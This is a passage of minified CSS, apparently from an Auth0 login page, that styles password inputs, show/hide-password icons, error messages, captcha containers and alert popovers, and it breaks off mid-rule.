.ulp-field>select:focus,[id^=ulp-container-] .ulp-field>textarea:focus{border-color:#3f59e4;border-color:var(--base-focus-color)}.c6d02143e.c54688395 .input:focus,.c6d02143e.c54688395.focus,.c6d02143e.c78e586c4.password.focus .input,.c6d02143e.c78e586c4.password.focus.c54688395,.c9ad40d30 .input-wrapper.ulp-error .c6d02143e.focus{outline:0}.c6d02143e.focus .input{outline:0;border-color:#3f59e4;border-color:var(--base-focus-color)}.input:disabled{background-color:#f1f2f3;background-color:var(--gray-lightest);cursor:not-allowed}.input::placeholder{color:#6f7780;color:var(--font-light-color)}.c862f080e .cd3c55c04{margin-top:0}.c862f080e #code-input{margin-top:16px;margin-top:var(--spacing-2)}.c6d02143e.password .js-required{visibility:hidden}.c6d02143e.password.c78e586c4 .js-required{visibility:visible}.c6d02143e.c78e586c4.password{border-style:solid;border-color:#686868;border-color:var(--input-border-color);border-width:1px;border-width:var(--input-border-width);flex-wrap:nowrap}.c6d02143e.c78e586c4.password .input{border:0}.c6d02143e.c78e586c4.password.c54688395,.c6d02143e.c78e586c4.password.c54688395.focus{border-width:1px;border-width:var(--input-border-width);border-color:#d00e17;border-color:var(--error-color)}.c6d02143e.c78e586c4.password.c54688395.focus{box-shadow:0 0 0 1px #d00e17;box-shadow:var(--input-box-shadow-depth) var(--error-color)}.c6d02143e.c78e586c4.password.focus .input,.c6d02143e.c78e586c4.password[focus-within] .input{border-color:#686868;border-color:var(--input-border-color);box-shadow:none}.c6d02143e.c78e586c4.password.focus .input,.c6d02143e.c78e586c4.password:focus-within .input{border-color:#686868;border-color:var(--input-border-color);box-shadow:none}.c6d02143e.c78e586c4.password.focus{outline:0;position:relative;border-color:#3f59e4;border-color:var(--base-focus-color);box-shadow:0 0 0 1px #3f59e4;box-shadow:var(--input-box-shadow-depth) var(--base-focus-color)}.c6d02143e.c78e586c4 .cd6934de5.password{box-sizing:content-box;position:static;transform:none;padding:8px;padding:var(--spacing-1);background-color:transparent;background-color:initial;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M9 12c3.13 0 5.732-1.788 7.856-5.5C14.732 2.788 12.13 1 9 1S3.268 2.788 1.144 6.5C3.268 10.212 5.87 12 9 12zM9 0c3.667 0 6.667 2.167 9 6.5-2.333 4.333-5.333 6.5-9 6.5s-6.667-2.167-9-6.5C2.333 2.167 5.333 0 9 0zm0 9a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5zm0 1a3.5 3.5 0 1 1 0-7 3.5 3.5 0 0 1 0 7z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-4h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-image:var(--icon-show-pass);background-position:50%;background-size:18px;background-repeat:no-repeat;pointer-events:none;flex-shrink:0}.c6d02143e.c78e586c4.password .ulp-button-icon{padding-left:4px;min-height:52px;min-height:var(--input-height);border-top-right-radius:3px;border-top-right-radius:var(--border-radius-form-elements);border-bottom-right-radius:3px;border-bottom-right-radius:var(--border-radius-form-elements)}.c6d02143e.c78e586c4.password .ulp-button-icon.focus,.c6d02143e.c78e586c4.password .ulp-button-icon:focus{box-shadow:none!important;outline:2px solid #3f59e4;outline:var(--outline-input-border-focus) solid var(--base-focus-color);outline-offset:-4px;border-radius:8px}.c6d02143e.c78e586c4.password.c54688395 .ulp-button-icon:focus,.c9ad40d30 .input-wrapper.ulp-error .c6d02143e.c78e586c4.password .ulp-button-icon:focus{outline-color:#d00e17;outline-color:var(--error-color)}@supports ((-webkit-mask-image:var(--icon-show-pass )) or (mask-image:var(--icon-show-pass ))){.c6d02143e.c78e586c4 .cd6934de5.password{background-color:#6f7780;background-color:var(--icon-default-color);background-image:none;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M9 12c3.13 0 5.732-1.788 7.856-5.5C14.732 2.788 12.13 1 9 1S3.268 2.788 1.144 6.5C3.268 10.212 5.87 12 9 12zM9 0c3.667 0 6.667 2.167 9 6.5-2.333 4.333-5.333 6.5-9 6.5s-6.667-2.167-9-6.5C2.333 2.167 5.333 0 9 0zm0 9a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5zm0 1a3.5 3.5 0 1 1 0-7 3.5 3.5 0 0 1 0 7z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-4h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M9 12c3.13 0 5.732-1.788 7.856-5.5C14.732 2.788 12.13 1 9 1S3.268 2.788 1.144 6.5C3.268 10.212 5.87 12 9 12zM9 0c3.667 0 6.667 2.167 9 6.5-2.333 4.333-5.333 6.5-9 6.5s-6.667-2.167-9-6.5C2.333 2.167 5.333 0 9 0zm0 9a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5zm0 1a3.5 3.5 0 1 1 0-7 3.5 3.5 0 0 1 0 7z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-4h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-show-pass);mask-image:var(--icon-show-pass);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:18px;mask-size:18px}}.c6d02143e.c78e586c4.password.show .cd6934de5.password{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='15' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M12.148 5.969a3.5 3.5 0 0 1-4.68 4.68l.768-.768a2.5 2.5 0 0 0 3.145-3.145l.767-.767zM5.82 12.297c.993.47 2.052.703 3.18.703 3.13 0 5.732-1.788 7.856-5.5-.837-1.463-1.749-2.628-2.738-3.501l.708-.708C15.994 4.337 17.052 5.74 18 7.5c-2.333 4.333-5.333 6.5-9 6.5a8.294 8.294 0 0 1-3.926-.957l.746-.746zM15.89.813L2.313 14.39a.5.5 0 0 1-.667-.744L3.393 11.9C2.138 10.837 1.007 9.37 0 7.5 2.333 3.167 5.333 1 9 1c1.51 0 2.907.367 4.19 1.102L15.147.146a.5.5 0 0 1 .744.667zm-3.436 2.026A7.315 7.315 0 0 0 9 2C5.87 2 3.268 3.788 1.144 7.5c.9 1.572 1.884 2.798 2.959 3.69l1.893-1.893a3.5 3.5 0 0 1 4.801-4.801l1.657-1.657zm-2.396 2.395a2.5 2.5 0 0 0-3.324 3.324l3.324-3.324z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-3h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-image:var(--icon-hide-pass)}.c6d02143e.c78e586c4.password [data-label=hide-password]{display:none}.c6d02143e.c78e586c4.password.show [data-label=hide-password]{display:unset}.c6d02143e.c78e586c4.password.show [data-label=show-password]{display:none}.c6d02143e .password-icon-tooltip{pointer-events:auto;cursor:auto;position:absolute;visibility:hidden;opacity:0;bottom:100%;left:-14px;padding:8px;padding:var(--spacing-1);color:#f1f2f3;color:var(--gray-lightest);background-color:#000;font-size:12px;font-size:var(--small-font-size);border-radius:3px;transition:opacity .3s ease-in-out}.c6d02143e .password-icon-tooltip:before{content:"";position:absolute;top:100%;transform:translateX(-50%);left:50%;width:0;height:0;border-color:#000 transparent transparent;border-style:solid;border-width:8px 8px 0}.c6d02143e.password .ulp-button-icon:focus .password-icon-tooltip,.c6d02143e.password .ulp-button-icon:hover .password-icon-tooltip{visibility:visible;opacity:1}@supports ((-webkit-mask-image:var(--icon-hide-pass )) or (mask-image:var(--icon-hide-pass ))){.c6d02143e.c78e586c4.password.show .cd6934de5.password{background-color:#6f7780;background-color:var(--icon-default-color);background-image:none;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='15' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M12.148 5.969a3.5 3.5 0 0 1-4.68 4.68l.768-.768a2.5 2.5 0 0 0 3.145-3.145l.767-.767zM5.82 12.297c.993.47 2.052.703 3.18.703 3.13 0 5.732-1.788 7.856-5.5-.837-1.463-1.749-2.628-2.738-3.501l.708-.708C15.994 4.337 17.052 5.74 18 7.5c-2.333 4.333-5.333 6.5-9 6.5a8.294 8.294 0 0 1-3.926-.957l.746-.746zM15.89.813L2.313 14.39a.5.5 0 0 1-.667-.744L3.393 11.9C2.138 10.837 1.007 9.37 0 7.5 2.333 3.167 5.333 1 9 1c1.51 0 2.907.367 4.19 1.102L15.147.146a.5.5 0 0 1 .744.667zm-3.436 2.026A7.315 7.315 0 0 0 9 2C5.87 2 3.268 3.788 1.144 7.5c.9 1.572 1.884 2.798 2.959 3.69l1.893-1.893a3.5 3.5 0 0 1 4.801-4.801l1.657-1.657zm-2.396 2.395a2.5 2.5 0 0 0-3.324 3.324l3.324-3.324z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-3h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='15' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M12.148 5.969a3.5 3.5 0 0 1-4.68 4.68l.768-.768a2.5 2.5 0 0 0 3.145-3.145l.767-.767zM5.82 12.297c.993.47 2.052.703 3.18.703 3.13 0 5.732-1.788 7.856-5.5-.837-1.463-1.749-2.628-2.738-3.501l.708-.708C15.994 4.337 17.052 5.74 18 7.5c-2.333 4.333-5.333 6.5-9 6.5a8.294 8.294 0 0 1-3.926-.957l.746-.746zM15.89.813L2.313 14.39a.5.5 0 0 1-.667-.744L3.393 11.9C2.138 10.837 1.007 9.37 0 7.5 2.333 3.167 5.333 1 9 1c1.51 0 2.907.367 4.19 1.102L15.147.146a.5.5 0 0 1 .744.667zm-3.436 2.026A7.315 7.315 0 0 0 9 2C5.87 2 3.268 3.788 1.144 7.5c.9 1.572 1.884 2.798 2.959 3.69l1.893-1.893a3.5 3.5 0 0 1 4.801-4.801l1.657-1.657zm-2.396 2.395a2.5 2.5 0 0 0-3.324 3.324l3.324-3.324z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-3h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-image:var(--icon-hide-pass);mask-image:var(--icon-hide-pass);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:18px;mask-size:18px}}.cdf0297b6.c6d02143e{margin-bottom:8px;margin-bottom:var(--spacing-1)}.c0895f03e{margin-top:0}.input.multiline{display:flex;align-items:center;justify-content:center;word-break:break-word}.c6d02143e.cdf0297b6 .input{font-family:monospace}.c6d02143e.cdf0297b6 .input:-moz-read-only{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.c6d02143e.cdf0297b6 .input:read-only{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.input.cabeb30aa{color:#2d333a;color:var(--font-default-color);text-align:center}.c79027cfc{margin:8px 0 16px;margin:var(--spacing-1) 0 var(--spacing-2);text-align:left}.c9ad40d30 .input-wrapper .ulp-error-info,.c9ad40d30 .input-wrapper.ulp-error .ulp-error-info:empty,[id^=ulp-container-] .ulp-field .ulp-error-info,[id^=ulp-container-] .ulp-field.ulp-error .ulp-error-info:empty{display:none}.c9ad40d30 .input-wrapper.ulp-error .ulp-error-info,.ulp-input-error-message,[id^=ulp-container-] .ulp-field.ulp-error .ulp-error-info{margin-top:8px;margin-top:var(--spacing-1);font-size:14px;line-height:1;text-align:left;color:#e74c3c;color:var(--error-color)}.c9ad40d30 .input-wrapper.ulp-error .ulp-error-info.ulp-validator-error,.ulp-input-error-message,[id^=ulp-container-] .ulp-field.ulp-error .ulp-error-info,[id^=ulp-container-] .ulp-field.ulp-error .ulp-error-info.ulp-validator-error{display:flex}.c9ad40d30 .input-wrapper.ulp-error .ulp-error-info:before,.ulp-input-error-icon,[id^=ulp-container-] .ulp-field.ulp-error .ulp-error-info:before{display:inline-block;height:16px;width:16px;margin-right:8px;flex-shrink:0;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8 14.667A6.667 6.667 0 1 0 8 1.333a6.667 6.667 0 0 0 0 13.334z' fill='%23D00E17' stroke='%23D00E17' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8 4.583a.75.75 0 0 1 .75.75V8a.75.75 0 0 1-1.5 0V5.333a.75.75 0 0 1 .75-.75z' fill='%23fff'/%3E%3Cpath d='M8.667 10.667a.667.667 0 1 1-1.334 0 .667.667 0 0 1 1.334 0z' fill='%23fff'/%3E%3C/svg%3E");background-image:var(--icon-error);background-position:0 0;background-repeat:no-repeat;background-size:16px}.c6d02143e.c54688395 .input,.c9ad40d30 .input-wrapper.ulp-error .c6d02143e.password,.c9ad40d30 .input-wrapper.ulp-error .c6d02143e>input[type=number],.c9ad40d30 .input-wrapper.ulp-error .c6d02143e>input[type=text],.c9ad40d30 .input-wrapper.ulp-error .c6d02143e>select,.c9ad40d30 .input-wrapper.ulp-error .c6d02143e>textarea,[id^=ulp-container-] .ulp-field.ulp-error>input[type=email],[id^=ulp-container-] .ulp-field.ulp-error>input[type=number],[id^=ulp-container-] .ulp-field.ulp-error>input[type=password],[id^=ulp-container-] .ulp-field.ulp-error>input[type=tel],[id^=ulp-container-] .ulp-field.ulp-error>input[type=text],[id^=ulp-container-] .ulp-field.ulp-error>input[type=url],[id^=ulp-container-] .ulp-field.ulp-error>select,[id^=ulp-container-] .ulp-field.ulp-error>textarea{border-color:#d00e17;border-color:var(--error-color)}.c6d02143e.c78e586c4.c54688395 .cf59a1f59,.c9ad40d30 .input-wrapper.ulp-error .c6d02143e>label:first-child,[id^=ulp-container-] .ulp-field.ulp-error>label:first-child{color:#d00e17;color:var(--error-color)}.c6d02143e.c54688395.focus .input,.c6d02143e.c54688395[focus-within] .input,.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e.password,.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e>input[type=number],.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e>input[type=text],.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e>select,.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e>textarea,.c9ad40d30 .input-wrapper.ulp-error[focus-within] .c6d02143e.password,.c9ad40d30 .input-wrapper.ulp-error[focus-within] .c6d02143e>input[type=number],.c9ad40d30 .input-wrapper.ulp-error[focus-within] .c6d02143e>input[type=text],.c9ad40d30 .input-wrapper.ulp-error[focus-within] .c6d02143e>select,.c9ad40d30 .input-wrapper.ulp-error[focus-within] .c6d02143e>textarea,[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=email],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=number],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=password],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=tel],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=text],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=url],[id^=ulp-container-] .ulp-field.ulp-error.focus>select,[id^=ulp-container-] .ulp-field.ulp-error.focus>textarea,[id^=ulp-container-] .ulp-field.ulp-error[focus-within]>input[type=email],[id^=ulp-container-] .ulp-field.ulp-error[focus-within]>input[type=number],[id^=ulp-container-] .ulp-field.ulp-error[focus-within]>input[type=password],[id^=ulp-container-] .ulp-field.ulp-error[focus-within]>input[type=tel],[id^=ulp-container-] .ulp-field.ulp-error[focus-within]>input[type=text],[id^=ulp-container-] .ulp-field.ulp-error[focus-within]>input[type=url],[id^=ulp-container-] .ulp-field.ulp-error[focus-within]>select,[id^=ulp-container-] .ulp-field.ulp-error[focus-within]>textarea{border-color:#d00e17;border-color:var(--error-color);box-shadow:0 0 0 1px #d00e17;box-shadow:var(--input-box-shadow-depth) var(--error-color);outline:0}.c6d02143e.c54688395.focus .input,.c6d02143e.c54688395:focus-within .input,.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e.password,.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e>input[type=number],.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e>input[type=text],.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e>select,.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e>textarea,.c9ad40d30 .input-wrapper.ulp-error:focus-within .c6d02143e.password,.c9ad40d30 .input-wrapper.ulp-error:focus-within .c6d02143e>input[type=number],.c9ad40d30 .input-wrapper.ulp-error:focus-within .c6d02143e>input[type=text],.c9ad40d30 .input-wrapper.ulp-error:focus-within .c6d02143e>select,.c9ad40d30 .input-wrapper.ulp-error:focus-within .c6d02143e>textarea,[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=email],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=number],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=password],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=tel],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=text],[id^=ulp-container-] .ulp-field.ulp-error.focus>input[type=url],[id^=ulp-container-] .ulp-field.ulp-error.focus>select,[id^=ulp-container-] .ulp-field.ulp-error.focus>textarea,[id^=ulp-container-] .ulp-field.ulp-error:focus-within>input[type=email],[id^=ulp-container-] .ulp-field.ulp-error:focus-within>input[type=number],[id^=ulp-container-] .ulp-field.ulp-error:focus-within>input[type=password],[id^=ulp-container-] .ulp-field.ulp-error:focus-within>input[type=tel],[id^=ulp-container-] .ulp-field.ulp-error:focus-within>input[type=text],[id^=ulp-container-] .ulp-field.ulp-error:focus-within>input[type=url],[id^=ulp-container-] .ulp-field.ulp-error:focus-within>select,[id^=ulp-container-] .ulp-field.ulp-error:focus-within>textarea{border-color:#d00e17;border-color:var(--error-color);box-shadow:0 0 0 1px #d00e17;box-shadow:var(--input-box-shadow-depth) var(--error-color);outline:0}.c9ad40d30 .input-wrapper.ulp-error[focus-within]:has(.ulp-button:focus) .c6d02143e.password{box-shadow:none}.c9ad40d30 .input-wrapper.ulp-error:focus-within:has(.ulp-button:focus) .c6d02143e.password{box-shadow:none}.c6d02143e.c54688395.focus .cf59a1f59,.c6d02143e.c54688395[focus-within] .cf59a1f59,.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e .cf59a1f59,.c9ad40d30 .input-wrapper.ulp-error[focus-within] .c6d02143e .cf59a1f59,[id^=ulp-container-] .ulp-field.ulp-error.focus>label:first-child,[id^=ulp-container-] .ulp-field.ulp-error[focus-within]>label:first-child{color:#d00e17;color:var(--error-color)}.c6d02143e.c54688395.focus .cf59a1f59,.c6d02143e.c54688395:focus-within .cf59a1f59,.c9ad40d30 .input-wrapper.ulp-error.focus .c6d02143e .cf59a1f59,.c9ad40d30 .input-wrapper.ulp-error:focus-within .c6d02143e .cf59a1f59,[id^=ulp-container-] .ulp-field.ulp-error.focus>label:first-child,[id^=ulp-container-] .ulp-field.ulp-error:focus-within>label:first-child{color:#d00e17;color:var(--error-color)}.ce50d9a09{position:relative;display:inline-block;flex-shrink:0;margin-right:8px;margin-right:var(--spacing-1);width:16px;width:var(--spacing-2);height:16px;height:var(--spacing-2);vertical-align:middle;animation:rotation 1s linear infinite}.ce50d9a09.ce47de8cc{width:24px;width:var(--spacing-3);height:24px;height:var(--spacing-3);border-width:3px}.ce50d9a09.c26a7f0e5{width:40px;width:var(--spacing-5);height:40px;height:var(--spacing-5);border-width:3px}.ce50d9a09:before{content:"";display:block;position:absolute;height:100%;width:100%;border:2px solid #6f7780;border:2px solid var(--presentational-content-color);border-right:2px solid transparent;border-radius:100%}@keyframes rotation{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.c007487a5{position:relative;display:flex;align-items:center;justify-content:space-between;margin-bottom:8px;margin-bottom:var(--spacing-1);height:auto;min-height:52px;min-height:var(--button-height);border:1px solid #686868;border:var(--input-border-width) solid var(--input-border-color);border-radius:3px;border-radius:var(--input-border-radius);font-size:16px;font-size:var(--lg-font-size);transition:box-shadow .1s ease-in-out}.c007487a5.ca2074429,.c007487a5.cef0791ce{padding:0 16px;padding:0 var(--spacing-2)}.c007487a5 .c41f6c9f2{padding:16px;padding:var(--spacing-2)}.c007487a5+.c6d02143e{margin-top:10px}.c007487a5.c54688395{border-color:#d00e17;border-color:var(--error-color)}.c007487a5.hover,.c007487a5:hover{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.c007487a5.ca2074429:hover{box-shadow:none}.c007487a5.ca2074429.focus,.c007487a5.ca2074429[focus-within]{background-color:transparent}.c007487a5.ca2074429.focus,.c007487a5.ca2074429:focus-within{background-color:transparent}.c007487a5.ca2074429 b{flex-grow:1;text-align:left}.cff6ca61e{font-size:16px;font-size:var(--lg-font-size)}.c007487a5 button{display:flex;align-items:center;flex-grow:1;padding:16px;padding:var(--spacing-2)}.c007487a5+.cb2e1bdc9{margin-bottom:-1px}.c007487a5 .c86e9939a{display:block;width:100%}.c007487a5 .c41f6c9f2{display:flex;align-items:center;width:100%;color:#2d333a;color:var(--font-default-color)}.c007487a5.focus .c41f6c9f2,.c007487a5:focus .c41f6c9f2,.c007487a5[focus-within] .c41f6c9f2{background-color:transparent}.c007487a5.focus .c41f6c9f2,.c007487a5:focus .c41f6c9f2,.c007487a5:focus-within .c41f6c9f2{background-color:transparent}.c47c60a77 input[type=text]{text-transform:uppercase}.c47c60a77 input[type=text]::placeholder{text-transform:none}.c37e0b770{display:flex;justify-content:space-between;align-items:center;line-height:1.1;line-height:var(--base-line-height);font-weight:400;border-width:1px;border-color:#686868;border:var(--button-border-width) solid var(--input-border-color);height:52px;height:var(--input-height);color:#2d333a!important;color:var(--font-default-color)!important;cursor:auto}.c37e0b770,.c37e0b770.hover,.c37e0b770:hover{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.c37e0b770 .c41f6c9f2{cursor:pointer}.ca47cc736{padding-top:32px;padding-top:var(--spacing-4);background:#fff;color:#2d333a;color:var(--font-default-color);border-width:1px;border-color:#686868;border:var(--button-border-width) solid var(--input-border-color);margin:8px 0 12px;margin:var(--spacing-1) 0 var(--spacing-1-5);outline:none;border-radius:3px;border-radius:var(--border-radius-form-elements)}.ce0485579 .ca47cc736 img{-webkit-user-select:none;-moz-user-select:none;user-select:none;display:block;margin-left:auto;margin-right:auto;margin-bottom:32px;margin-bottom:var(--spacing-4)}.ce0485579 .c6d02143e:before{display:none}.ce0485579 .c6d02143e input{padding-left:16px;padding-left:var(--spacing-2)}.c007487a5,.input-wrapper:not(:last-child){margin-bottom:12px;margin-bottom:var(--spacing-1-5)}div+.input-wrapper{margin-top:12px;margin-top:var(--spacing-1-5)}.c007487a5.c54688395{margin-bottom:0}.c6d02143e .input:-webkit-autofill:focus,[id^=ulp-container-] .ulp-field[focus-within]>input:-webkit-autofill:focus{border-width:2px;border-width:var(--input-border-autofill-focus);outline-offset:1px;outline-offset:var(--outline-input-offset-autofill-focus);outline-width:2px;outline-width:var(--outline-input-border-focus)}.c6d02143e .input:-webkit-autofill:focus,[id^=ulp-container-] .ulp-field:focus-within>input:-webkit-autofill:focus{border-width:2px;border-width:var(--input-border-autofill-focus);outline-offset:1px;outline-offset:var(--outline-input-offset-autofill-focus);outline-width:2px;outline-width:var(--outline-input-border-focus)}.c99ac2c68{position:relative;padding:14px 16px;padding:14px var(--spacing-2);border:1px solid #c2c8d0;border:1px solid var(--border-default-color);margin-top:12px;margin-top:var(--spacing-1-5);border-radius:3px;border-radius:var(--border-radius-component);text-align:left;line-height:20px;animation:popOverIn .5s ease-in-out 1 forwards}.c99ac2c68.c2ae97de4{animation:none}.c99ac2c68.no-arrow:after,.c99ac2c68.no-arrow:before{content:none}.c99ac2c68.no-arrow{margin-top:8px;margin-top:var(--spacing)}.c99ac2c68:after,.c99ac2c68:before{content:"";bottom:100%;left:50%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none}.c99ac2c68:before{border-color:rgba(21,22,23,0) rgba(21,22,23,0) #c2c8d0;border-bottom-color:var(--border-default-color);border-width:8px;margin-left:-8px}.c99ac2c68:after{border-color:transparent transparent #fff;border-width:7px;margin-left:-7px}@keyframes popOverIn{0%{opacity:0}to{opacity:1}}.ulp-captcha-container{margin-bottom:10px;overflow:hidden;border-radius:3px;border-radius:var(--border-radius-form-elements);border:1px solid #c2c8d0;border:var(--button-border-width) solid var(--border-default-color)}.ulp-captcha-container[data-captcha-provider=arkose],.ulp-captcha-container[data-captcha-provider=arkose].c54688395{border:none}.ulp-captcha-container.c54688395{border:1px solid #d00e17;border:var(--input-border-width) solid var(--error-color)}.ulp-captcha{text-align:left;position:relative;top:-1px;margin-left:-2px}.ulp-captcha-container>.ulp-friendly-captcha{max-width:none;top:0;padding-bottom:22px}.ulp-auth0-v2-captcha,.ulp-hcaptcha,.ulp-recaptcha{transform:scale(1.08);transform-origin:0 0}@media (max-width:380px){.ulp-auth0-v2-captcha,.ulp-hcaptcha,.ulp-recaptcha{transform:scale(1);max-width:100%;height:72px}}@media (min-width:381px) and (max-width:500px){.ulp-auth0-v2-captcha,.ulp-hcaptcha,.ulp-recaptcha{transform:scale(1.02);max-width:100%;height:76px}}.cf30275f3{position:fixed;top:0;right:0;display:flex;flex-direction:column;align-items:flex-end;padding:24px;padding:var(--spacing-3);z-index:4;z-index:var(--z-index-third)}#alert-trigger{display:flex;align-items:center;justify-content:center;background-color:#d00e17;background-color:var(--error-color);border-radius:3px;border-radius:var(--border-radius-component);width:36px;height:36px;cursor:pointer}.cf30275f3:not(.show) #alert-trigger{animation:triggerBorder 1.4s linear infinite}.cf30275f3:not(.show) .c232e3d88{display:none}@keyframes triggerBorder{0%{box-shadow:0 0 0 0 #ea4b46}to{box-shadow:0 0 0 9px rgba(234,75,70,0)}}#alert-trigger:before{content:"";background-image:url(https://cdn.auth0.com/ulp/react-components/1.94.6/img/theme-generic/warning-icon.svg);background-size:contain;background-repeat:no-repeat;width:22px;height:21px}.cffe5ff16{display:flex;flex-direction:column;width:360px;border-radius:3px;border-radius:var(--border-radius-component);background-color:#fff;max-height:260px;overflow:auto;margin-top:8px;margin-top:var(--spacing-1);box-shadow:0 12px 24px 0 rgba(0,0,0,.14);color:#2d333a;color:var(--font-default-color);opacity:1}.cf30275f3.show .cffe5ff16{opacity:1;animation:alertListIn .3s ease-in-out 1 forwards}@keyframes alertListIn{0%{transform:translateX(-4px) translateY(10px);opacity:0}to{transform:translateY(0);opacity:1}}.ceff3c22d{position:relative;padding:16px;padding:var(--spacing-2);padding-left:64px;background-color:#f1f2f3;background-color:var(--gray-lightest)}.ceff3c22d:not(:last-of-type){margin-bottom:2px}.cad7de74c{padding:20px;background-color:#fff;font-size:14px;color:#2d333a;color:var(--font-default-color);letter-spacing:0}.ceff3c22d .cd6934de5{left:50%;top:50%;width:16px;height:18px;margin:0}@supports ((-webkit-mask-image:url("test.svg")) or (mask-image:url("test.svg"))){.ceff3c22d 